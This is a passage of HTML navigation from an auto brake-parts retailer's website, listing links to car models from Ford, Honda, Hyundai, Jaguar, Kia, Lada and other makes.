																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
